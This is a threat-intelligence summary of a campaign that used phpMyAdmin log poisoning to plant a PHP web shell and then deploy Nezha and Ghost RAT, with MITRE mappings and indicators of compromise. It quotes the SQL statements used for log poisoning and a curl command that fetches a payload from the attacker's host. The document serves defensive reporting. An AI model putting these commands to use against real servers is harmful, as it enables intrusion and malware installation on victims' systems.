A threat actor used log poisoning via an exposed phpMyAdmin instance to drop a PHP web shell (China Chopper-like) and then deployed Nezha RMM to manage compromised hosts before installing Ghost RAT. The campaign involved infrastructure such as 54.46.50[.]255 and 45.207.220[.]12 and targeted over 100 victims primarily in Taiwan, Japan, South Korea, and Hong Kong. #Nezha #GhostRAT
Keypoints

- The initial compromise exploited an exposed, unauthenticated phpMyAdmin instance and used an AWS-hosted IP (54.46.50[.]255) to access the admin interface.
- The attacker used MariaDB general query logging (log poisoning) to write a .php web shell (one-line PHP evaluator) into the webroot and then executed it (AntSword/China Chopper style).
- Post-compromise, the actor downloaded and installed a Nezha agent (live.exe) from rism.pages[.]dev pointing to c.mid[.]al, introducing a novel use of Nezha for web intrusions.
- Nezha was used to run elevated PowerShell, create Windows Defender exclusions, and deploy a Ghost RAT variant (x.exe) which established persistence as a renamed rundll32 (SQLlite.exe) and a malicious DLL.
- Ghost RAT C2 activity included the domain gd.bj2[.]xyz resolving to 45.207.220[.]12; malware used a mutex and service name tied to that domain.
- Victimology indicates 100+ potential victims concentrated in Taiwan, Japan, South Korea, and Hong Kong, with many infected hosts running desktop OS or embedded systems (openWRT).
- IOCs include file hashes, filenames, domains, and IPs; Huntress contained and remediated the intrusion before further objectives were achieved.
MITRE Techniques
- [T1190] Exploit Public-Facing Application – Attacker accessed an exposed phpMyAdmin instance and abused default configuration to gain access (“initial point of entry was via the phpMyAdmin panel”).
- [T1059] Command and Scripting Interpreter – The actor executed commands via a PHP web shell that evaluated POST input (“name=$name); … $_REQUEST[1] ?>”).
- [T1505] Server Software Component – Log Poisoning/Injection to write and execute a .php file in the webroot by setting general_log_file to ‘../../htdocs/123.php’ and enabling general_log (“SET GLOBAL general_log_file = ‘../../htdocs/123.php’; SET GLOBAL general_log = ‘ON’;”).
- [T1105] Ingress Tool Transfer – Downloaded Nezha agent and payloads (curl -O live.exe https://rism.pages[.]dev/microsoft.exe) onto the compromised host via AntSword virtual terminal.
- [T1218] System Binary Proxy Execution – Malware used a renamed system binary (rundll32.exe as SQLlite.exe) to load malicious DLL (32138546.dll) for execution and persistence.
- [T1543] Create or Modify System Process – Malware created a service named “SQLlite” and placed a misspelled binary in System32 to achieve persistence (“creation of a persistence mechanism using a service named ‘SQLlite’”).
- [T1071] Application Layer Protocol – Ghost RAT communicated with C2 domains (gd.bj2[.]xyz) and IPs (45.207.220[.]12) for command and control activity (“connection to 45.207.220[.]12 … gd.bj2[.]xyz”).
- [T1027] Obfuscated Files or Information – Ghost RAT stages stored and reversed embedded executables and patched a config into the final payload (stage 2 reverses bytes and patches config into embedded PE).
Indicators of Compromise
- [IP Address] initial access and operator activity – 54.46.50[.]255 (initial phpMyAdmin access), 45.207.220[.]12 (web shell/operator C2)
- [Domain] Nezha and backdoor C2 – c.mid[.]al (Nezha config target resolving to 172.245.52[.]169), gd.bj2[.]xyz (Ghost RAT C2 resolving to 45.207.220[.]12)
- [File path / filename] deployed binaries and web shell – C:xampphtdocs123.php (web shell), C:WindowsCursorslive.exe (Nezha installer), C:WindowsCursorsx.exe (Ghost RAT dropper)
- [File hash] Malicious payload hashes – live.exe SHA256: 9f33095a24471bed55ce11803e4ebbed5118bfb5d3861baf1c8214efcd9e7de6 (Nezha agent), x.exe SHA256: 7b2599ed54b72daec0acfd32744c7a9a77b19e6cf4e1651837175e4606dbc958 (Ghost RAT payload)
- [File hash] persistence and DLL – SQLlite.exe (renamed rundll32) SHA256: 82611e60a2c5de23a1b976bb3b9a32c4427cb60a002e4c27cadfa84031d87999, 32138546.dll SHA256: 35e0b22139fb27d2c9721aedf5770d893423bf029e1f56be92485ff8fce210f3
Read more: https://www.huntress.com/blog/nezha-china-nexus-threat-actor-tool